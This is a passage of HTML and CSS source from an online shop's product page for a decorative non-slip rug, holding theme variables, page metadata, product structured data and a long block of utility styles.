      --button-buy-now-background-color: #085cbf;
      --button-buy-now-color: #e6e6e6;
      --btn-outline-not-cut-color: #10509d;
      --btn-add-to-cart-outline-color: #06448e;
      --btn-preview-color: #06448e;
      --footer-section-a-hover: #000000;
      --product-option-color-state: #4d4d4d;
      --product-option-color: #1A1A1A;
      --sb-lazy-not-src-before-background-color: #dbdbdb;
      --site-nav-dropdown-great-grandchild-a-hover-background-color: #f5f5f5;
      --site-nav-dropdown-great-grandchild-a-hover-color: #000000;
      --product-out-of-stock: #ffffff;


      --mobile-nav-menu-button-span-background: #000000;
      --share-rule-span-background: #000000;
      --site-nav-more-background: #000;
      --search-group-border-color: #0000001a;
      --search-group-svg-path: #000;
      --cart-container-svg-path: #000;
      --search-group-input-color: #000000;
      --search-group-input-placeholder-color: hsla(0, 0%, 0%, 0.3);

      --font-size-type-body-size: 17px;

      --font-size-embase-heading: 2.6470588235294117em;
      --font-size-embase-67: 1.7647058823529411em;
      --font-size-embase-42: 1.0588235294117647em;
      --font-size-embase-50: 1.2941176470588236em;
      --font-size-embase-85: 2.235294117647059em;
      --font-size-embase-35: 0.8823529411764706em;
      --font-size-embase-subtle: 0.7058823529411765em;
      --font-size-embase-caption: 0.5882352941176471em;
      --font-size-embase-video-subheading: 0.8823529411764706em;

      --uncheckmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-white: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-success: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);

      --header-text-transform: unset;
      --button-text-transform: uppercase;
      --body-font-weight: ;
      --body-font-style: normal;
      --header-font-weight: ;
      --header-font-style: normal;
      --button-font-weight: ;
      --button-font-style: normal;
      --letter-spacing-05: 0.03125em;
      --letter-spacing-02: 0.0125em;

      --fieldset-disabled-border-color: #00000033;
      --button-state-color: #10509d;
      --button-state-border: 1px solid #2A81E9;
      --button-state-border-color: #10509d
      --button-state-btn-loading-background-color: #0b396f;
      --button-state-btn-primary-background-color: #1568cb;
      --button-state-banner-border: 1px solid #FFFFFF;
      --button-state-banner-border-color: #cccccc;
      --button-state-banner-color: #cccccc;

      --button-state-banner-color-2: #b3b3b3;
      --button-state-banner-color-3: #e6e6e6;
      --button-state-slideshow-color: #38332e;
      --button-state-slideshow-color-2: #6f665d;
      --button-state-slideshow-color-3: #534c46;
      --button-state-slideshow-border: 1px solid #8B7F74;
      --button-state-slideshow-border-color: #534c46;
      --btn-add-to-cart-outline-border-color: #0A73F0;
      --btn-add-to-cart-outline-border-color-2: #06448e;
      --btn-loading-color: #0b396f14;
      --btn-loading-color-2: #00000014;
      --shape-round-border-radius-4: unset;
      --shape-round-border-radius-24: unset;
      --btn-outline-before-content: none;

      --blog-title-font-size: 22.5px;
      --blog-sub-title-font-size: 15px;
      --blog-post-title-font-size: 16.875px;
      --blog-sidebar-title-font-size: 18.765px;
    }</style>
<link rel="canonical" href="https://art-tshirts.com/products/red-premiere">
<link rel="shortcut icon" href="https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg">
<link rel="icon" href="https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg">
<meta property="og:type" content="product">
<meta property="og:title" content="Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt">
<meta property="og:url" content="https://art-tshirts.com/products/red-premiere">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt">
<meta itemprop="image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta property="og:image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta name="twitter:image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta itemprop="name" content="Art Tshirt">
<meta property="og:site_name" content="Art Tshirt">
<meta property="og:amount" content="39,99">
<meta property="og:currency" content="EUR">
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo","image":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","description":"","sku":"Tapist10-1639","brand":{"@type":"Brand","name":"art-tshirts"},"offers":{"@type":"Offer","url":"https://art-tshirts.com/products/red-premiere","priceCurrency":"EUR","price":"39.99","priceValidUntil":"2027-01-29","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}</script>
    
<link id="google-font" href="https://fonts.googleapis.com/css?family=.|DM+Sans%3A700&display=swap" rel="stylesheet" type="text/css" />
<style id="critical-css">.VueCarousel{display:flex;flex-direction:column;position:relative}.VueCarousel--reverse{flex-direction:column-reverse}.VueCarousel-wrapper{width:100%;position:relative;overflow:hidden}.VueCarousel-inner{display:flex;flex-direction:row;backface-visibility:hidden}.VueCarousel-inner--center{justify-content:center}.VueCarousel-slide{flex-basis:inherit;flex-grow:0;flex-shrink:0;user-select:none;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none}.VueCarousel-slide-adjustableHeight{display:table;flex-basis:auto;width:100%}.VueCarousel-navigation-button{position:absolute;top:50%;transform:translateY(-50%);box-sizing:border-box;color:transparent;line-height:0;text-decoration:none;-webkit-appearance:none;appearance:none;border:none;background-color:rgba(0,0,0,.08);cursor:pointer;outline:none;width:20px;height:40px;overflow:hidden}.VueCarousel-navigation-button:focus,.VueCarousel-navigation-button.focused,.VueCarousel-navigation-button:active,.VueCarousel-navigation-button:hover,.VueCarousel-navigation-button.hovered,.VueCarousel-navigation-button.active{outline:none}.VueCarousel-navigation-button svg{position:relative;width:24px;height:24px}.VueCarousel-navigation-next{right:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation-prev{left:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation--disabled{opacity:.5;cursor:default}.VueCarousel-pagination{width:100%;text-align:center}.VueCarousel-pagination--top-overlay{position:absolute;top:0}.VueCarousel-pagination--bottom-overlay{position:absolute;bottom:0}.VueCarousel-dot-container{display:inline-block;margin:0 auto;padding:0}.VueCarousel-dot{display:inline-block;cursor:pointer;-webkit-appearance:none;appearance:none;border:none;background-clip:content-box;box-sizing:content-box;padding:0;border-radius:100%;outline:none}.VueCarousel-slide-adjustableHeight{display:block}.VueCarousel-inner{align-items:flex-start}[id=v-progressbar]{pointer-events:none}[id=v-progressbar] .v-p-bar{position:fixed;top:0;left:0;width:100%;height:2px;background:#29d;z-index:1031}[id=v-progressbar] .v-p-peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}*,*:before,*:after{box-sizing:border-box}main{display:block}html{position:relative;font-size:var(--font-size-type-body-size);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{margin:0;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);line-height:1.5;color:var(--color-text);text-align:left;background-color:var(--color-background);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body .sm-survey,body .crisp-client{display:none}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{font-family:var(--type-heading-family);font-weight:var(--header-font-weight);font-style:var(--header-font-style);text-transform:var(--header-text-transform);margin-top:0;margin-bottom:12px;line-height:normal;color:var(--color-heading)}h1,.h1{font-size:var(--font-size-embase-heading)}h2,.h2{font-size:var(--font-size-embase-85)}h3,.h3{font-size:var(--font-size-embase-67)}h4,.h4{font-size:var(--font-size-embase-50)}h5,.h5{font-size:var(--font-size-embase-42)}h6,.h6{font-size:var(--font-size-embase-35)}p{margin-top:0;margin-bottom:12px}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:800}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--color-background-button);text-decoration:none;background-color:transparent}a:hover{color:var(--a-hover);text-decoration:underline;transition:.125s all ease}a.link-initial{text-decoration:none;color:initial}a.link-underline{text-decoration:underline}a.link-underline:hover{opacity:.5}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none;outline:0}pre,code,kbd,samp{font-family:var(--type-body-family);font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,embed,object,video{height:auto;max-width:100%;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--color-text);text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0;background:transparent;border:none}button:focus{outline:none}input,button,select,optgroup,textarea{margin:0;border-radius:0;font-family:var(--type-body-family);font-size:inherit;line-height:inherit}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}button,input{overflow:visible}select:focus,input:focus{outline:none}input,textarea{background:#fff;border:1px solid rgba(var(--color-text-rgb),.1);min-height:40px;outline:none;box-shadow:none}input:hover,textarea:hover{outline:none;border:1px solid rgba(var(--color-text-rgb),.2)}input:focus,textarea:focus{outline:none;border:1px solid rgba(var(--color-text-rgb),.8)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,.3)}input::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,.3)}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,.3)}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{padding-top:8px;overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.is-noscroll{overflow-y:hidden}table.table-bordered{width:100%;margin-bottom:1rem;background-color:transparent;border:1px solid #E6E6E6}table.table-bordered th,table.table-bordered td{padding:.75rem;vertical-align:top;border:1px solid #E6E6E6}table.table-bordered thead td{border-bottom-width:2px}table.table-bordered thead th{vertical-align:bottom;border-bottom:2px solid #E6E6E6}table.table-bordered tbody+tbody{border-top:2px solid #E6E6E6}.subtle{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;color:var(--color-text)}.caption{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;letter-spacing:var(--letter-spacing-02);text-transform:uppercase;color:var(--color-text)}.has-text-white{color:#fff}.has-background-white{background-color:#fff}.has-text-black{color:#000}.has-background-black{background-color:#000}.has-text-success{color:var(--color-success)}.has-background-success{background-color:var(--color-success)}.has-text-warning{color:var(--color-warning)}.has-background-warning{background-color:var(--color-warning)}.text-align-center{text-align:center}.text-align-justify{text-align:justify}.text-align-left{text-align:left}.text-align-right{text-align:right}@media only screen and (max-width: 1023px){.text-align-center-xs{text-align:center}.text-align-justify-xs{text-align:justify}.text-align-left-xs{text-align:left}.text-align-right-xs{text-align:right}.hidden-xs{display:none!important}}@media only screen and (min-width: 1024px){.text-align-center-lg{text-align:center}.text-align-justify-lg{text-align:justify}.text-align-left-lg{text-align:left}.text-align-right-lg{text-align:right}.hidden-lg{display:none!important}}.spacing-normal{letter-spacing:normal}.has-text-weight-light{font-weight:300}.has-text-weight-normal{font-weight:400}.has-text-weight-medium{font-weight:500}.has-text-weight-semibold{font-weight:600}.has-text-weight-bold{font-weight:700}.is-capitalized{text-transform:capitalize}.is-lowercase{text-transform:lowercase}.is-uppercase{text-transform:uppercase}.is-initial{text-transform:initial}.is-italic{font-style:italic}.decoration-none{text-decoration:none}.decoration-line-through{text-decoration:line-through}.decoration-underline{text-decoration:underline}.\:hover-no-underline:hover{text-decoration:none}.\:hover-underline:hover{text-decoration:underline}.list-style-none{list-style:none}.cursor-zoom-in{cursor:zoom-in}.word-break-all{word-break:break-all}.flex{display:flex}.flex-inline{display:inline-flex}.flex-grow{flex:1 0 auto}.flex-basis{flex:0 0 auto}.flex-1{flex:1}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.row-reverse{flex-direction:row-reverse}.items-center{align-items:center}.items-stretch{align-items:stretch}.item-base-line{align-items:baseline}.justify-center{justify-content:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-space-between{justify-content:space-between}.flow-column{flex-flow:column}.flow-wrap{flex-flow:wrap}.direction-column{flex-direction:column}.w-100{width:100%}.h-100{height:100%}.h-100vh{height:100vh}.vh-min-100{min-height:100vh}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.d-block{display:block}.align-center{align-items:center}.align-baseline{align-items:baseline}.align-end{align-items:flex-end}.align-start{align-items:flex-start}.pointer{cursor:pointer}.white-space-pre-line{white-space:pre-line}.brdr-none{border:none}.brdr-1{border:1px solid}.brdr-top-1{border-top-width:1px;border-top-style:solid}.brdr-bottom-1{border-bottom-width:1px;border-bottom-style:solid}.brdr-left-1{border-left-width:1px;border-left-style:solid}.brdr-right-1{border-right-width:1px;border-right-style:solid}.brdr-cl-white{border-color:#fff}.brdr-cl-black{border-color:#000}.brdr-cl-success{border-color:var(--color-success)}.brdr-cl-warning{border-color:var(--color-warning)}.cl-white{color:#fff}.cl-black{color:#000}.cl-success{color:var(--color-success)}.cl-warning{color:var(--color-warning)}.p0{padding:0}.m0{margin:0}.p4{padding:4px}.m4{margin:4px}.p6{padding:6px}.m6{margin:6px}.p8{padding:8px}.m8{margin:8px}.p10{padding:10px}.m10{margin:10px}.p12{padding:12px}.m12{margin:12px}.p14{padding:14px}.m14{margin:14px}.p16{padding:16px}.m16{margin:16px}.p20{padding:20px}.m20{margin:20px}.p22{padding:22px}.m22{margin:22px}.p24{padding:24px}.m24{margin:24px}.p26{padding:26px}.m26{margin:26px}.p28{padding:28px}.m28{margin:28px}.p32{padding:32px}.m32{margin:32px}.p36{padding:36px}.m36{margin:36px}.p40{padding:40px}.m40{margin:40px}.p48{padding:48px}.m48{margin:48px}.p55{padding:55px}.m55{margin:55px}.px0{padding-left:0;padding-right:0}.mx0{margin-left:0;margin-right:0}.px4{padding-left:4px;padding-right:4px}.mx4{margin-left:4px;margin-right:4px}.px6{padding-left:6px;padding-right:6px}.mx6{margin-left:6px;margin-right:6px}.px8{padding-left:8px;padding-right:8px}.mx8{margin-left:8px;margin-right:8px}.px10{padding-left:10px;padding-right:10px}.mx10{margin-left:10px;margin-right:10px}.px12{padding-left:12px;padding-right:12px}.mx12{margin-left:12px;margin-right:12px}.px14{padding-left:14px;padding-right:14px}.mx14{margin-left:14px;margin-right:14px}.px16{padding-left:16px;padding-right:16px}.mx16{margin-left:16px;margin-right:16px}.px20{padding-left:20px;padding-right:20px}.mx20{margin-left:20px;margin-right:20px}.px22{padding-left:22px;padding-right:22px}.mx22{margin-left:22px;margin-right:22px}.px24{padding-left:24px;padding-right:24px}.mx24{margin-left:24px;margin-right:24px}.px26{padding-left:26px;padding-right:26px}.mx26{margin-left:26px;margin-right:26px}.px28{padding-left:28px;padding-right:28px}.mx28{margin-left:28px;margin-right:28px}.px32{padding-left:32px;padding-right:32px}.mx32{margin-left:32px;margin-right:32px}.px36{padding-left:36px;padding-right:36px}.mx36{margin-left:36px;margin-right:36px}.px40{padding-left:40px;padding-right:40px}.mx40{margin-left:40px;margin-right:40px}.px48{padding-left:48px;padding-right:48px}.mx48{margin-left:48px;margin-right:48px}.px55{padding-left:55px;padding-right:55px}.mx55{margin-left:55px;margin-right:55px}.py0{padding-top:0;padding-bottom:0}.my0{margin-top:0;margin-bottom:0}.py4{padding-top:4px;padding-bottom:4px}.my4{margin-top:4px;margin-bottom:4px}.py6{padding-top:6px;padding-bottom:6px}.my6{margin-top:6px;margin-bottom:6px}.py8{padding-top:8px;padding-bottom:8px}.my8{margin-top:8px;margin-bottom:8px}.py10{padding-top:10px;padding-bottom:10px}.my10{margin-top:10px;margin-bottom:10px}.py12{padding-top:12px;padding-bottom:12px}.my12{margin-top:12px;margin-bottom:12px}.py14{padding-top:14px;padding-bottom:14px}.my14{margin-top:14px;margin-bottom:14px}.py16{padding-top:16px;padding-bottom:16px}.my16{margin-top:16px;margin-bottom:16px}.py20{padding-top:20px;padding-bottom:20px}.my20{margin-top:20px;margin-bottom:20px}.py22{padding-top:22px;padding-bottom:22px}.my22{margin-top:22px;margin-bottom:22px}.py24{padding-top:24px;padding-bottom:24px}.my24{margin-top:24px;margin-bottom:24px}.py26{padding-top:26px;padding-bottom:26px}.my26{margin-top:26px;margin-bottom:26px}.py28{padding-top:28px;padding-bottom:28px}.my28{margin-top:28px;margin-bottom:28px}.py32{padding-top:32px;padding-bottom:32px}.my32{margin-top:32px;margin-bottom:32px}.py36{padding-top:36px;padding-bottom:36px}.my36{margin-top:36px;margin-bottom:36px}.py40{padding-top:40px;padding-bottom:40px}.my40{margin-top:40px;margin-bottom:40px}.py48{padding-top:48px;padding-bottom:48px}.my48{margin-top:48px;margin-bottom:48px}.py55{padding-top:55px;padding-bottom:55px}.my55{margin-top:55px;margin-bottom:55px}.pt0{padding-top:0}.mt0{margin-top:0}.pt4{padding-top:4px}.mt4{margin-top:4px}.pt6{padding-top:6px}.mt6{margin-top:6px}.pt8{padding-top:8px}.mt8{margin-top:8px}.pt10{padding-top:10px}.mt10{margin-top:10px}.pt12{padding-top:12px}.mt12{margin-top:12px}.pt14{padding-top:14px}.mt14{margin-top:14px}.pt16{padding-top:16px}.mt16{margin-top:16px}.pt20{padding-top:20px}.mt20{margin-top:20px}.pt22{padding-top:22px}.mt22{margin-top:22px}.pt24{padding-top:24px}.mt24{margin-top:24px}.pt26{padding-top:26px}.mt26{margin-top:26px}.pt28{padding-top:28px}.mt28{margin-top:28px}.pt32{padding-top:32px}.mt32{margin-top:32px}.pt36{padding-top:36px}.mt36{margin-top:36px}.pt40{padding-top:40px}.mt40{margin-top:40px}.pt48{padding-top:48px}.mt48{margin-top:48px}.pt55{padding-top:55px}.mt55{margin-top:55px}.pt64{padding-top:64px}.mt64{margin-top:64px}.pb0{padding-bottom:0}.mb0{margin-bottom:0}.pb6{padding-bottom:6px}.mb6{margin-bottom:6px}.pb4{padding-bottom:4px}.mb4{margin-bottom:4px}.pb8{padding-bottom:8px}.mb8{margin-bottom:8px}.pb10{padding-bottom:10px}.mb10{margin-bottom:10px}.pb12{padding-bottom:12px}.mb12{margin-bottom:12px}.pb14{padding-bottom:14px}.mb14{margin-bottom:14px}.pb20{padding-bottom:20px}.mb20{margin-bottom:20px}.pb16{padding-bottom:16px}.mb16{margin-bottom:16px}.pb22{padding-bottom:22px}.mb22{margin-bottom:22px}.pb24{padding-bottom:24px}.mb24{margin-bottom:24px}.pb26{padding-bottom:26px}.mb26{margin-bottom:26px}.pb28{padding-bottom:28px}.mb28{margin-bottom:28px}.pb32{padding-bottom:32px}.mb32{margin-bottom:32px}.pb36{padding-bottom:36px}.mb36{margin-bottom:36px}.pb40{padding-bottom:40px}.mb40{margin-bottom:40px}.pb48{padding-bottom:48px}.mb48{margin-bottom:48px}.pb55{padding-bottom:55px}.mb55{margin-bottom:55px}.pr0{padding-right:0}.mr0{margin-right:0}.pr4{padding-right:4px}.mr4{margin-right:4px}.pr6{padding-right:6px}.mr6{margin-right:6px}.pr8{padding-right:8px}.mr8{margin-right:8px}.pr10{padding-right:10px}.mr10{margin-right:10px}.pr12{padding-right:12px}.mr12{margin-right:12px}.pr14{padding-right:14px}.mr14{margin-right:14px}.pr16{padding-right:16px}.mr16{margin-right:16px}.pr20{padding-right:20px}.mr20{margin-right:20px}.pr22{padding-right:22px}.mr22{margin-right:22px}.pr24{padding-right:24px}.mr24{margin-right:24px}.pr26{padding-right:26px}.mr26{margin-right:26px}.pr28{padding-right:28px}.mr28{margin-right:28px}.pr32{padding-right:32px}.mr32{margin-right:32px}.pr36{padding-right:36px}.mr36{margin-right:36px}.pr40{padding-right:40px}.mr40{margin-right:40px}.pr48{padding-right:48px}.mr48{margin-right:48px}.pr55{padding-right:55px}.mr55{margin-right:55px}.pl0{padding-left:0}.ml0{margin-left:0}.pl4{padding-left:4px}.ml4{margin-left:4px}.pl6{padding-left:6px}.ml6{margin-left:6px}.pl8{padding-left:8px}.ml8{margin-left:8px}.pl10{padding-left:10px}.ml10{margin-left:10px}.pl12{padding-left:12px}.ml12{margin-left:12px}.pl14{padding-left:14px}.ml14{margin-left:14px}.pl16{padding-left:16px}.ml16{margin-left:16px}.pl20{padding-left:20px}.ml20{margin-left:20px}.pl22{padding-left:22px}.ml22{margin-left:22px}.pl24{padding-left:24px}.ml24{margin-left:24px}.pl26{padding-left:26px}.ml26{margin-left:26px}.pl28{padding-left:28px}.ml28{margin-left:28px}.pl32{padding-left:32px}.ml32{margin-left:32px}.pl36{padding-left:36px}.ml36{margin-left:36px}.pl40{padding-left:40px}.ml40{margin-left:40px}.pl48{padding-left:48px}.ml48{margin-left:48px}.pl55{padding-left:55px}.ml55{margin-left:55px}.shape-cut-all{clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 16px,16px 0,calc(100% - 16px) 0,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-r-b-l{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-t-l-b-r{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-b-l{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px));-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% 100%,100% 100%,16px 100%,0 calc(100% - 16px))}.shape-cut-b-r{clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,100% 0,100% 0,100% calc(100% - 16px),calc(100% - 16px) 100%,0 100%,0 100%)}.shape-cut-t-r{clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 0,0 0,calc(100% - 16px) 0,100% 16px,100% 100%,100% 100%,0 100%,0 100%)}.shape-cut-t-l{clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%);-webkit-clip-path:polygon(0 16px,16px 0,100% 0,100% 0,100% 100%,100% 100%,0 100%,0 100%)}.shape-round-all{border-radius:24px!important;transform:translateZ(0)}.shape-round-all img{border-radius:24px}.shape-round-t-l-b-r{border-radius:0 24px!important;transform:translateZ(0)}.shape-round-t-l-b-r img{border-radius:0 24px}.shape-round-t-r-b-l{border-radius:24px 0!important;transform:translateZ(0)}.shape-round-t-r-b-l img{border-radius:24px 0}.shape-round-b-l{border-radius:0 0 0 24px!important;transform:translateZ(0)}.shape-round-b-l img{border-radius:0 0 0 24px}.shape-round-b-r{border-radius:0 0 24px!important;transform:translateZ(0)}.shape-round-b-r img{border-radius:0 0 24px}.shape-round-t-r{border-radius:0 24px 0 0!important;transform:translateZ(0)}.shape-round-t-r img{border-radius:0 24px 0 0}.shape-round-t-l{border-radius:24px 0 0!important;transform:translateZ(0)}.shape-round-t-l img{border-radius:24px 0 0}.shape-round-circle{border-radius:50%!important;transform:translateZ(0)}.shape-round-circle img{border-radius:50%}.sharp-dark-blur{background:rgba(66,66,66,.08)}.sharp-light-blur{background:rgba(255,255,255,.48)}.chevron{border-style:solid;border-width:1px 1px 0 0;display:inline-block;height:8px;width:8px}.chevron.chevron-top{transform:rotate(-45deg)}.chevron.chevron-right{transform:rotate(45deg)}.chevron.chevron-bottom{transform:rotate(135deg)}.chevron.chevron-left{transform:rotate(-135deg)}.triangle{width:0;height:0;border-style:solid;border-width:5px;border-bottom-width:0;border-color:rgba(0,0,0,.5) transparent transparent transparent}.triangle.triangle-top{transform:rotate(180deg)}.triangle.triangle-right{transform:rotate(-90deg)}.triangle.triangle-bottom{transform:rotate(0)}.triangle.triangle-left{transform:rotate(90deg)}.minus{display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus{position:relative;left:-4px}.plus:before{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px}.plus:after{content:"";position:absolute;display:inline-block;border-top-style:solid;border-top-width:1px;width:8px;transform:rotate(90deg)}.image-wrap{overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;line-height:0}.loading-spinner{position:relative;padding-bottom:24px;width:100%}.loading-spinner:before{content:"";box-sizing:border-box;position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);width:20px;height:20px;border-radius:50%;border:2px solid #999999;border-top-color:#4c4c4c;animation:loading-spinner 1.2s cubic-bezier(.5,0,.5,1) infinite}.view-more-link{color:var(--color-primary)}.view-more-link:hover{color:rgba(var(--color-primary-rgb),.5)}.upsell-color-product-name{color:var(--color-product-detail-name)!important}.upsell-color-price,.upsell-custom-option__price{color:var(--color-product-detail-price)!important}.upsell-color-link{color:var(--color-primary)!important}.upsell-color-compare-price{color:var(--color-product-detail-sale-price)!important}.svg-class{height:1em}.container{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container{min-width:984px;width:calc(100% - 214px);max-width:1536px;padding-right:16px;padding-left:16px}}.container-page{min-width:0px;width:100%;max-width:480px;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-page{min-width:984px;width:calc(100% - 214px);max-width:1280px;padding-right:16px;padding-left:16px}}.container-fluid{width:100%;padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto}@media (min-width: 1024px){.container-fluid{width:100%;padding-right:16px;padding-left:16px}}.row{display:flex;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}@media (min-width: 